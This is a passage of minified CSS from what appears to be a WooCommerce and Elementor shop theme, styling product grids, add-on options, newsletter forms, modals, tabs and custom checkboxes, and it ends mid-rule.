.ywapo_input_container.ywapo_input_container_radio{min-width:190px}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio+.ywapo_input_container_radio{margin-left:8px}}@media(min-width: 960px){.list-shops .products.columns-4 .product{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.minimal_plist>.product_item{width:25%}.col__txt .list-shops .products .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}}@media(max-width: 991px){.list-shops .c-product-item .c-scroll-fade-in-block .c-product-item_wrap_info{margin-left:0;margin-right:0;width:100%}.list-shops .c-product-item{height:auto}}@media(max-width: 639px){.card__style .masonry__grid .card__item+.card__item .inner{padding-top:32px}}@media(max-width: 420px){.list-shops .c-product-item:not(.is_shown) .c-scroll-fade-in-block{overflow:hidden}.list-shops .products .c-product-item .yith-wcbm-badge .yith-wcbm-badge__wrap{font-size:12px}.list-shops .products .c-product-item .yith-wcbm-badge{top:-12px}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:65%}.list-shops .products .product .c-product-item .c-product-item_wrap_info .subtitle{font-size:.65rem}.list-shops .products .c-product-item .toggle_con .price{margin-top:5px}}@media(max-width: 380px){.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio{width:30%;text-align:center}.list-shops .c-product-item .c-scroll-fade-in-block{padding:15px}.list-shops .products .c-product-item .yith-wcbm-badge .yith-wcbm-badge__wrap{font-size:3.2222vw}}@media(max-width: 320px){form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price{padding-left:0;font-size:.75rem}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price+small{padding-right:0}}.woocommerce-checkout #checkout #wpg-login{display:none}.elementor-editor-active .fade-anitop,.elementor-editor-active ul.products>li,.elementor-editor-active .fade-ani{left:0 !important;opacity:1 !important}p.ch_caption{position:absolute;bottom:0}p.ch_hide_default{opacity:0}.elementor video{-o-object-fit:cover;object-fit:cover}.video-container{width:100%;max-width:840px;border-radius:4px;margin:0 auto;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0px 8px 20px rgba(0,0,0,.4);box-shadow:0px 8px 20px rgba(0,0,0,.4)}.video-container .video-wrapper{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.video-container video{width:100%;height:100%;border-radius:4px}.play-button-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:auto;pointer-events:none}.play-button-wrapper #circle-play-b{cursor:pointer;pointer-events:auto}.play-button-wrapper #circle-play-b svg{position:absolute;top:0;left:0;width:100%;fill:#fff;stroke:#fff;cursor:pointer;background-color:rgba(0,0,0,.2);border-radius:50%;opacity:.9}.play-button-wrapper .play-gif{width:60px;height:60px;position:relative}@media(min-width: 768px){.elementor-widget-zoa_video_player+.elementor-widget,.elementor-widget+.elementor-widget-zoa_video_player{margin-top:82px}.play-button-wrapper .play-gif{width:100px;height:100px}}.col__txt .bsec.bsec__wrap.col_01 .list-shops .products .product{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col_01 .list-shops .products.columns-4 .product{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col_01 .list-shops .products.columns-4 .product .c-product-item{max-width:360px}.col_01 .list-shops .products.columns-4 .product .c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:70%}.col_01 .list-shops .products.columns-4 .product .c-product-item.is_shown .c-scroll-fade-in-block .product-image-wrapper{-webkit-transform:scale(0.75) translateY(-70px);transform:scale(0.75) translateY(-70px)}.list-shops ul.products li.product .yith-wcbm-badge{margin-left:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.quadmenu-item-content{position:relative}.quadmenu-item-content .has_new{line-height:1;font-size:75%;position:absolute;bottom:14px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.quadmenu-item-content .has_new>span{padding:0 4px;display:inline-block;background:#fff;color:rgba(0,0,0,.9)}.quadmenu-item-content .has_new:before{content:"";width:100%;height:1px;background:#000;opacity:.2;position:absolute;z-index:-1;top:50%;left:0}@media(max-width: 768px){.col_01 .list-shops .products.columns-4 .product .c-product-item{max-width:280px}.home .post-item__latest>div+div{margin-top:32px}.home .post-item__latest .post-item__cont{display:block}}.ch_disable_select{opacity:1;background-color:rgba(0,0,0,0);border-color:#ddd;color:#ddd;cursor:not-allowed;pointer-events:none}.ch_vari_price{width:100%}.woocommerce-variation-add-to-cart-disabled .ch_vari_price{display:none}.single_variation_wrap .ch_need_hide{display:none !important}#ywapo_value_15 label span.ywapo_option_label,#ywapo_value_8 label span.ywapo_option_label{line-height:1.5;letter-spacing:1px;font-weight:700}.mailpoet_form input.mailpoet_text{padding:.625rem .75rem !important;width:100%;height:auto;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}input.mailpoet_submit{height:48px;font-weight:400;border:1px solid #000 !important;background-color:#000;color:#fff;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0;display:inline-block;padding:.75rem 2.125rem !important;font-size:.75rem}.page-content .mailpoet_form{max-width:420px;margin:0 auto}.mailpoet_form>p.mailpoet_form_paragraph{line-height:1.4;letter-spacing:.05em;margin-bottom:1rem}@media(max-width: 768px){.page-content input.mailpoet_submit{width:100%}}div#reserve_notify{font-size:.8rem;line-height:1.65}.remodal.remodal_hbody{padding:0}.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_body{border-bottom:1px solid #eee}.remodal.remodal_hbody .modal_body,.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_foot{padding:1.5rem 2rem}button.remodal-close-button.ja{padding:.75rem 2.125rem;height:48px;background:#000;color:#fff;border-color:#000;letter-spacing:.05em}.remodal.remodal_hbody .remodal_wraper .modal_foot{padding-top:1rem;padding-bottom:1rem}.remodal.remodal_hbody .modal_head{font-size:.95rem;letter-spacing:.05em;font-weight:500}.remodal .border_boxed{border:1px solid;padding:1rem}*+.border_boxed{margin-top:2rem}@media screen and (max-width: 767px){.remodal.remodal_hbody .remodal_wraper{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%;max-height:100vh;height:100vh;height:-webkit-fill-available;overflow:hidden}.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_foot{-ms-flex-negative:0;flex-shrink:0}.remodal.remodal_hbody .modal_body{overflow-y:auto;position:relative;-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto}.remodal.remodal_hbody .modal_foot_androi{padding-bottom:4.5rem !important}}@media screen and (max-width: 339px){.remodal.remodal_hbody .modal_head{font-size:.9rem}.remodal.remodal_hbody .modal_body,.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_foot{padding:1.5rem}}@media(min-width: 768px){.single-product .ch_bad_single{position:absolute;left:50%}}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image):after{left:18px !important;top:13px !important}.woocommerce-password-strength.bad,.woocommerce-password-strength.short{color:#e2401c}.bsec .list-shops .c-product-item .product-image-wrapper{height:0;padding-top:133.618%;width:100%;z-index:-1}.bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link{width:100%;height:100%;z-index:1;position:absolute;left:0;top:0;display:block}.bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link img{width:100%;max-width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.bsec__wrap .list-shops .c-product-item .hover-product-image{width:100%;height:100%}.ch_need_hide_detect .woocommerce-variation-description,.ch_need_hide_detect .woocommerce-variation-price,.woocommerce-variation-availability p.stock.in-stock,.has_all_out_stock .woocommerce-variation-availability{display:none !important}.row_freegift{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;border:1px solid;border-color:#ddd;max-width:480px;border-radius:12px;overflow:hidden}.row_freegift .col_thum{max-width:100%;width:110px}.row_freegift .col_desc{padding:1.5rem 1rem;-webkit-box-flex:1;-ms-flex:1;flex:1}.col_desc p:last-child{margin-bottom:0}.row_freegift .col_desc .ttl{margin-bottom:.5rem;font-size:.85rem;font-family:var(--fontPrimary);letter-spacing:1px;text-transform:uppercase;font-weight:700}.wpforms-form .wpforms-field-html p{line-height:1.75;font-size:.85rem}.wpforms-form .wpforms-field-html p.p_en{font-size:1.05rem}div.wpforms-container-full .wpforms-form .wpforms-field-label{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-label-inline{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-html ol li{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-html .content_desc ol{padding-left:1rem !important}div.wpforms-container-full .wpforms-form .wpforms-field-html .content_desc ol li+li{margin-top:1rem !important;margin-bottom:0 !important}div.wpforms-container-full .wpforms-form button:not(.ch_disable){background:#000;color:#fff}@media screen and (max-width: 767px){div.wpforms-container-full .wpforms-form button[type=submit]{width:100%}}.first_row .over_href{position:absolute;width:100%;height:100%}.single-product label abbr.required{color:red}.woocommerce-form-coupon-toggle .woocommerce-info:before{content:none !important}.woocommerce-cart .order__summary__row.desc_coupon{padding:.5rem;font-size:.85rem;border:1px solid;font-weight:600;border-left-width:4px}.single_variation_wrap.bundled_item_wrap .woocommerce-variation-price{display:block !important}.single-post .bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link img{position:inherit}.woocommerce-cart .c-scroll-fade-in-block .iconic-was-swatches,.woocommerce-cart .c-scroll-fade-in-block .loop-action{display:none !important}.mwb_wgm_selected_template{display:none !important}.mwb_wgm_from_label{margin-top:24px}@media screen and (max-width: 767px){.icon--plus:after{display:none}.icon--plus.toggle--active::after{display:none}}.cart .gift_card_template_button .quantity{display:none}.series_blog_title h4.elementor-heading-title.elementor-size-default{margin-bottom:24px;font-size:1rem}.col-timeline-desc h5.title{margin-bottom:.5rem}@media only screen and (max-width: 47.99em){.col-timeline-desc h5.title+p{font-size:.85rem;line-height:1.45}.rank_timeline .col-timeline+div{margin-top:2rem}}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label.ywapo_label:before,.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label+.ywapo_label_price,.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label+.ywapo_label_price{padding-left:12px}.single-product .c-product-item_wrap_info .ch_bad_single{position:relative;left:auto;top:auto}.single-product .c-product-item_wrap_info .yith-wcbm-badge{position:relative;top:auto;left:auto;right:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.single-product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap{height:auto;line-height:1;padding:3px 6px 0px;width:auto}.table_font_sm td,.table_font_sm th{font-size:.85rem}.table_responsive_horizontal th,.table_responsive_horizontal td,.table_responsive_vertical th,.table_responsive_vertical td{padding-top:.75rem;padding-bottom:.75rem}@media screen and (max-width: 767px){.table_responsive_vertical{display:block}.table_responsive_vertical th,.table_responsive_vertical .th_md{display:none}.table_responsive_vertical tbody,.table_responsive_vertical tr{display:block}.table_responsive_vertical tr td{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-right:none;border-left:none}.table_responsive_vertical tr td:before{margin-bottom:.25rem}.table_responsive_vertical tr td.text-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.table_responsive .font-serif{font-size:120%;font-family:var(--fontSecondary);font-weight:400}@media screen and (max-width: 767px){.table_responsive tbody td.bigger{font-size:.95rem}.table_responsive tbody td.bigger:before{font-size:85%}}.restamount_label{font-size:85%}@media screen and (min-width: 575px){.sm_align_right{text-align:right}.sm_align_left{text-align:left}.sm_align_center{text-align:center}}@media screen and (min-width: 480px){.show__xs{display:none !important}}@media screen and (max-width: 479px){.hide__xs{display:none !important}}@media screen and (min-width: 768px){.flex_sm{display:-webkit-box;display:-ms-flexbox;display:flex}.flex_sm.row_btns{margin-left:-5px;margin-right:-5px}.flex_sm.row_btns>div{padding-left:5px;padding-right:5px}}.p_xxs{font-size:.65rem}.ja{font-family:var(--fontBody)}.page strong{font-family:inherit}.upper{text-transform:uppercase}.fw_300{font-weight:300}.fw_400{font-weight:400}.fw_500{font-weight:500}.fw_600{font-weight:600}.fw_700{font-weight:700}.mgb_05{margin-bottom:.5rem}.mgb_075{margin-bottom:.75rem}.mgb_1{margin-bottom:1rem}.mgb_15{margin-bottom:1.5rem}.mgb_2{margin-bottom:2rem}.mgt_05{margin-top:.5rem}.mgt_075{margin-top:.75rem}.mgt_1{margin-top:1rem}.mgt_15{margin-top:1.5rem}.mgt_2{margin-top:2rem}.underline{text-decoration:underline !important}.underlined{border-bottom:1px solid;padding-bottom:8px}ol.num_alpha{list-style:lower-roman}ol.num_basic li+li{margin-top:1rem}ol.num_maru{margin:0;padding-left:0;counter-reset:my-counter;list-style:none}ol.num_maru li{list-style:none;padding-left:24px;position:relative;line-height:16px}ol.num_maru li:before{content:counter(my-counter);counter-increment:my-counter;border-radius:50%;border:1px solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:16px;width:16px;font-size:85%;line-height:1;position:absolute;top:0;left:0}ol.num_maru li+li{margin-top:8px}ol li .top_space{margin-top:.5rem;display:block}ol>li>ol{padding-top:10px}ol>li>ol.child{list-style:none;padding-left:0;margin:0}.p_thin{font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.block{display:block !important}.inline-block{display:inline-block !important}.sec_mgt{margin-top:6rem}@media screen and (max-width: 479px){.sec_mgt{margin-bottom:4rem}}.form-row .selectric-wrapper{position:relative}.form-row .selectric-wrapper:before{content:"";font-family:var(--iconOec);font-weight:normal;border:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.form-row .selectric-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;float:none}.selected_lbl+.selected_value{padding-left:5px;font-weight:600;font-size:115%}.p_ttl__underlined{line-height:1.45;border-bottom:1px solid #eee;padding-bottom:6px;font-weight:500;letter-spacing:.05em}ul.tip_notion{margin:0;padding:0;list-style:none}ul.tip_notion li{font-size:.75rem;line-height:1.45;padding-left:1rem;position:relative}ul.tip_notion li:before{content:"";position:absolute;top:50%;left:0;width:6px;height:6px;content:"";background:#b7b8ba;-webkit-transform:rotate(45deg);transform:rotate(45deg) translateY(-50%)}ul.tip_notion li+li{margin-top:6px}.phd_layout_01 .page-header{border-bottom:none}.phd_layout_01 .page-header #theme-page-title{padding:40px 0}.phd_layout_01 .page-header #theme-page-title .page-title{display:inline-block;font-size:2.75rem;letter-spacing:-0.015em;font-family:var(--fontSecondary);font-weight:400;text-transform:initial}.phd_layout_01 .page-header #theme-page-title .page-title.page-title__svg{display:block}@media screen and (max-width: 576px){.phd_layout_01 .page-header #theme-page-title .page-title{font-size:2.15rem}}.phd_layout_01 .page-header #theme-page-title .page-title em{font-style:normal;font-size:50%;display:block;font-family:var(--fontPrimary);font-weight:400;text-transform:uppercase;letter-spacing:.25em}.phd_layout_01 .page-header #theme-page-title .page-title+.page-subtitle{margin-top:1rem;letter-spacing:.15em}@media screen and (max-width: 576px){.phd_layout_01 .page-header #theme-page-title .page-title+.page-subtitle{font-size:.8rem}}.container-about .page-header #theme-page-title .page-title.page-title__svg{width:70%;max-width:240px}.container-bespoke .page-header #theme-page-title .page-title.page-title__svg{width:55%;max-width:280px}@media screen and (max-width: 767px){body:not(.home) #main.page-short_content{padding-top:4rem}}.container_box{margin-left:auto;margin-right:auto}.container_box__mid{max-width:820px}ul.ul_notion{margin:0;list-style:none;padding:0}ul.ul_notion li{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.45}ul.ul_notion li+li{margin-top:8px}ul.ul_notion li:before{padding-right:6px;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.checkbox__simple,.woocommerce .checkbox__simple{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkbox__simple input[type=checkbox]+span,.woocommerce .checkbox__simple input[type=checkbox]+span{padding-left:24px;display:inline-block;position:relative;font-size:inherit;font-weight:normal}.checkbox__simple input[type=checkbox]+span:before,.woocommerce .checkbox__simple input[type=checkbox]+span:before{content:"" !important;width:16px;height:16px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.checkbox__simple input[type=checkbox]+span:after,.woocommerce .checkbox__simple input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.checkbox__simple input[type=checkbox]:checked+span:after,.woocommerce .checkbox__simple input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.swatch__list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -10px}.swatch__list>div{padding-left:10px;padding-right:10px}.swatch__radio{border-radius:0;border:none;border-bottom:1px solid #ddd;cursor:pointer;display:inline-block;padding:7px 10px;position:relative}.swatch__radio.checked{border-bottom-color:#000}.swatch__radio-text{font-family:var(--fontPrimary);line-height:1}.swatch__radio input[type=checkbox]{display:block !important;opacity:0;width:100%;height:100%;position:absolute;left:0;top:0}.image-checkbox{border:4px solid rgba(0,0,0,0);outline:0}.image-checkbox input[type=checkbox]{display:none}.image-checkbox input[type=checkbox]+.icon_check{width:18px}.image-checkbox input[type=checkbox]+.icon_check:before,.image-checkbox input[type=checkbox]+.icon_check:after{content:none !important}.image-checkbox input[type=checkbox]+.icon_check>span{width:100%;padding-top:100%;display:block;position:relative}.image-checkbox input[type=checkbox]+.icon_check>span:before,.image-checkbox input[type=checkbox]+.icon_check>span:after{position:absolute;content:""}.image-checkbox input[type=checkbox]+.icon_check>span:before{width:100%;height:100%;left:0;top:0;border:1px solid}.image-checkbox input[type=checkbox]+.icon_check>span:after{-webkit-transition:all .2s ease;transition:all .2s ease;top:50%;left:50%;margin-left:-4px;margin-top:-1px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translate(-50%, -50%);transform:scale(0) rotate(45deg) translate(-50%, -50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.image-checkbox input[type=checkbox]:checked+.icon_check{position:relative;width:18px;display:block}.image-checkbox input[type=checkbox]:checked+.icon_check>span:after{-webkit-transform:scale(1) rotate(45deg) translate(-50%, -50%);transform:scale(1) rotate(45deg) translate(-50%, -50%)}.image-checkbox-checked{border-color:#4783b0}.grids__card{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.grids__card>div{width:50%}@media screen and (min-width: 768px){.grids__card>div{width:33.333%}}@media screen and (min-width: 1202px){.grids__card>div{width:25%}}.card__style{--background: #fff;--background-checkbox: #000;--text-color: #666;--text-headline: #000;--card-shadow: #000;--card-radius: 8px;--blend-mode: overlay;--transition: 0.15s}.card__style>div{margin:.25rem;background:var(--background);border-radius:var(--card-radius);overflow:hidden;-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));-webkit-transition:-webkit-transform var(--transition),-webkit-box-shadow var(--transition);transition:-webkit-transform var(--transition),-webkit-box-shadow var(--transition);transition:transform var(--transition),box-shadow var(--transition);transition:transform var(--transition),box-shadow var(--transition),-webkit-transform var(--transition),-webkit-box-shadow var(--transition);-webkit-transform:scale(var(--scale, 1)) translateZ(0);transform:scale(var(--scale, 1)) translateZ(0)}.card__style>div.image-checkbox{border:none;cursor:pointer}.card__style>div.image-checkbox input[type=checkbox]+.icon_check{left:.5rem;top:.5rem;position:absolute}.card__style>div.image-checkbox input[type=checkbox]+.icon_check>span:before{border:solid 2px #e3e3e3;border-radius:100%}.card__style>div.image-checkbox-checked{--shadow: 0 0 0 1px var(--card-shadow)}.card__style>div.image-checkbox-checked input[type=checkbox]+.icon_check>span:before{border-color:var(--background-checkbox);background:var(--background-checkbox)}.card__style>div.image-checkbox-checked input[type=checkbox]+.icon_check>span:after{border-color:#fff}.card__style>div:hover{-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.15));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.15))}.card__body-img{padding-top:133%;width:100%;position:relative}.card__body-img .img-responsive{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;-webkit-transform:scale(0.8) translateY(-6%);transform:scale(0.8) translateY(-6%)}.card__body-header{padding:.65rem .5rem;width:100%;position:absolute;text-align:center;bottom:0;background:rgba(255,255,255,.85)}.card__body-header-title{font-size:.75rem;line-height:1.35;font-family:var(--fontSecondary);font-weight:400}.card__radius{border-radius:6rem;background:var(--background);-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));border:1px solid #efefef;overflow:hidden}.card__radius .row{margin-left:-6px !important;margin-right:-6px !important}.card__radius .row>div{padding:0 6px !important}.card__radius .row>div:first-child .desc{padding:1rem 1.5rem}.card__radius .row>div:not(:first-child) .desc{padding-right:1.5rem}.card__radius .col-thum{width:110px}.card__radius .desc .p_title{margin-bottom:.25rem}.card__radius_small{border-radius:1rem}.card__radius_none{border-radius:0}.after-cart-content .p_title{line-height:1.35}.after-cart-content .p_title+p{line-height:1.35;font-size:.7rem}.img_crop{width:100%;padding-top:100%;display:block;position:relative}.img_crop img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-o-object-fit:cover;object-fit:cover}.acc_title{padding:1rem 0;border-top:1px solid #efefef}.summary .acc_title{font-family:var(--fontThird);font-weight:400;font-size:.85rem}.remodal.remodal_hbody{font-size:.8rem;line-height:1.65;max-height:100vh;margin-bottom:0}.remodal.remodal_hbody>.remodal_wraper{max-height:100vh;overflow:auto}.remodal.remodal_hbody .page_block__content{text-align:left}.remodal.remodal_hbody .page_block__content h4{margin-bottom:4px;text-align:left;font-size:.9rem;line-height:1.45}.remodal.remodal_hbody .page_block__content .text{text-align:left}.remodal.remodal_hbody .page_block__content+.page_block__content{margin-top:1.5rem}.type-page .page_block__content+.page_block__content{margin-top:25px;padding-top:25px;border-top:1px solid #efefef}.type-page .page_block__content h4{font-weight:400;font-size:1rem;color:#0a0a0a;line-height:1.65}.type-page .page_block__content .text{padding:10px;font-size:.85rem;line-height:1.8}@media screen and (max-width: 767px){.row_btns .row_btn{text-align:center}.row_btns .row_btn .link_img{display:inline-block;max-width:180px;vertical-align:bottom}.row_btns .row_btn+.row_btn{margin-top:5px}}body.page .page-content .elementor-tab-content div:not(.slick-slide):not(.row_btn)+p,body.page .page-content .elementor-tab-content div:not(.slick-slide):not(.row_btn)+div{margin-top:12px}body.page .page-content .elementor-tab-content p:last-child{margin-bottom:0}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items{margin-top:1rem}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items .elementor-icon-list-item{font-size:.85rem;line-height:1.45;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items .elementor-icon-list-item+.elementor-icon-list-item{margin-top:8px}body.page .page-content .elementor-widget-icon-list.basic__icon_list.fs_small .elementor-icon-list-item{font-size:.75rem}body.page .page-content .ja__ttl .elementor-heading-title{font-family:var(--fontBody);font-size:.85rem}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;position:relative;z-index:1}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper:before{content:"";border-bottom:1px solid;display:block;width:100%;position:absolute;bottom:0;z-index:-1;opacity:.15}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:0 1rem 1rem}@media screen and (max-width: 479px){body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:0 6px 12px;text-align:center;width:50%}}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title a{color:#868786;font-weight:500;font-size:.9rem;letter-spacing:.05em}@media screen and (max-width: 479px){body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title a{font-size:.75rem}}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active{border-top-color:rgba(0,0,0,0);border-left-color:rgba(0,0,0,0);border-right-color:rgba(0,0,0,0)}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a{color:#000}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active:before{content:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active:after{left:0;width:100%;border-color:#000}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper{border:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper .elementor-tab-mobile-title{display:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper .elementor-tab-content{padding:2rem 0;line-height:1.65;font-size:.9rem;border:none}body.page .page-content .grids_row .elementor-heading-title{font-size:1rem;line-height:1.45;font-family:var(--fontLocal);font-weight:400}body.page .page-content .grids_row .desc{margin-top:.75rem;font-size:.75rem}body.page .page-content .grids_row .desc p{font-size:.75rem;line-height:1.45;font-weight:300}body.page .page-content .p_desc p{font-weight:300;font-size:.85rem}body.page .page-content .p_desc p strong{font-weight:500;font-family:inherit}body.page .page-content .ttl_sec{font-size:1.65rem}body.page .page-content .ttl_sec.ttl_style01{margin-bottom:1rem}body.page .page-content .ttl_sec.ttl_mgb{margin-bottom:2rem}body.page .page-content .ttl_sec .elementor-heading-title{line-height:1.45;font-family:var(--fontSecondary);font-weight:400;display:inline-block}body.page .page-content .ttl_sec .elementor-heading-title>span{display:inline-block}body.page .page-content .ttl_sec .elementor-heading-title em{font-style:normal;line-height:1;display:block;font-family:var(--fontPrimary);font-weight:300;text-transform:uppercase;letter-spacing:.15em;font-size:.9rem}body.page .page-content .ttl_sec .elementor-heading-title em+span{line-height:1}body.page .page-content .ttl_sec.has_sttl .elementor-heading-title{line-height:1.15}.form-row .checkbox{font-size:13px}div#mailpoet_woocommerce_checkout_optin_field{float:none}div#mailpoet_woocommerce_checkout_optin_field label.checkbox{position:relative;padding-left:24px}div#mailpoet_woocommerce_checkout_optin_field label.checkbox:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}div#mailpoet_woocommerce_checkout_optin_field label.checkbox:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}div#mailpoet_woocommerce_checkout_optin_field label.checkbox.checked:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.woocommerce input[type=checkbox]+span.optional{display:inline-block}.woocommerce input[type=checkbox]+span.optional:before,.woocommerce input[type=checkbox]+span.optional:after{content:none !important}.woocommerce 